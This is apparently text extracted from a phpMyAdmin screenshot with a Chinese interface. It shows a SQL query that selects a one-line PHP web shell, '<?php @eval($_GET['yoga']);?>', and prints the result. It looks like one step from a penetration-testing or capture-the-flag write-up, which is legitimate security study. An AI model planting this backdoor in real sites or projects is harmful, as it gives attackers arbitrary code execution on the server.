 服务器: localhost
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
SELECT "<?php @eval($_GET['yoga']);?>"
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 | 行数： 25 过滤行: 在表中搜索
+ 选项
<?php @eval($_GET['yoga']);?>
<?php @eval($_GET['yoga']);?>
显示全部 | 行数： 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
控制台